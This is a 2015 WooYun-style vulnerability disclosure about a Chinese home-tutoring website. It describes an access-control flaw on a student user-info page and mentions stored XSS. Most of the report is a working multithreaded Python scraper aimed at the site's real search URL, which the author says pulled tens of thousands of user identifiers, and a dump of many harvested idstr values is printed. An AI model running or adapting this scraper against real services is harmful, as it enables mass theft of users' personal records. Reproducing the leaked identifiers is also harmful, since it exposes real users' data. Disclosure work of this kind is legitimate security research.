乌云(WooYun.org)历史漏洞查询---http://wy.zone.ci/
乌云 Drops 文章在线浏览--------http://drop.zone.ci/
2015-10-11: 积极联系厂商并且等待厂商认领中,细节不对外公开 2015-11-25: 厂商已经主动忽略漏洞,细节向公众公开
Hoping you take that jump But don't fear the fall

越权访问:http://main.jiajiaozaixian.com/bussinesstudentuserinfo/turnUsercenterStudentUserinfo.action?type=02&idstr=660D52A5075A9768261DA8AA8A879B7Aidstr与用户的ID有关,这里可以在网站中获取。写了个爬虫,爬了几万的数据就没爬了
#! /usr/bin/env python#coding=utf-8'''Author: kevinDate: 2015/7/13thread: mul'''import timeimport sysimport requestsimport BeautifulSoupimport tablibimport threadingimport Queueinfo_list = [] def codeSet(): if(sys.getdefaultencoding()=='ascii'): reload(sys) sys.setdefaultencoding('utf-8') def crawl(queue): global info_list while True: if queue.empty() == True: break url = queue.get() headers = {"User-Agent":"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:39.0) Gecko/20100101 Firefox/39.0"} try: res = requests.get(url,headers=headers,timeout=20) res.raise_for_status() html = res.text soup = BeautifulSoup.BeautifulSoup(html) #默认编码就是utf-8 crawlList = [] dataInfo = soup.findAll(attrs={"target":"_blank"}) for i in range(len(dataInfo)): idstr = dataInfo[i].attrs[0][1] info_list.append(idstr+'\r\n') sys.stdout.write(threading.current_thread().getName()+"\r\n") sys.stdout.flush() except Exception,ex: print Exception,ex queue.task_done() #time.sleep(1) #########~~~~~~def dataSave(info_list): try: with open('res.txt','w') as f: f.writelines(info_list) except Exception,err: print errdef main(): print threading.current_thread().getName() codeSet() #Default code is ascii not unicode threads =[] raw_url = 'http://main.jiajiaozaixian.com/searchGaojiUserinfo.action?pagelimit=no&renyuanSearchType=01&sortContent=&isGoldAsc=&filterContent=&turnPage=Y&direction=&page=' for i in xrange(3000): print i url = raw_url+str(i) queue.put(url,block=True,timeout=None) for i in range(10): print str(i) t = threading.Thread(target=crawl,args=(queue,)) threads.append(t) for i in range(len(threads)): #threads[i].join() #threads[i].setDaemon(True) threads[i].start() #threads[i].join() for i in range(len(threads)): threads[i].join() dataSave(info_list) end_time = time.time() print "Elapse time is %s"%(end_time-start_time) if __name__ == '__main__': queue = Queue.Queue(3000) start_time = time.time() main()

存储型XSS漏洞:


1、只爬了几万数据,下面列一些
http://main.jiajiaozaixian.com/bussinesstudentuserinfo/turnUsercenterStudentUserinfo.action?type=02&idstr=660D52A5075A9768261DA8AA8A879B7A00023D4CF12865DA0411BEC747896F870003227AC99DBC5BD94722FB53197B9000040936BA32B69BE6A5FD11EB44E6A70005F1BE3D810C99CCD5A3BC8E11708D0007C9D8D6583415F630832C68E6A2DB0009E462C1830FE660D68C824AB7100E000ABCC0A64A15973B16717AF08E2822000B0F89053CFD4A5C1565C93287A7B0001386FE543963EF35C2042B4CABD37C0018BDD4E9285F78E7E018C761079EE50019E13156F1A1811504FC284D45F1310019F8BF48DA6A83D601512D9C0E2C2F001BA6F7A99822E94F34E028627B50D5001EF182B312229570CAFEF7FF4C4B9C001F5F3FCC749894CD06FE4FF7CECF8300201D10B8F59ED0868BE44A45E61490。。。。。。
2、XSS
你们更专业
未能联系到厂商或者厂商积极拒绝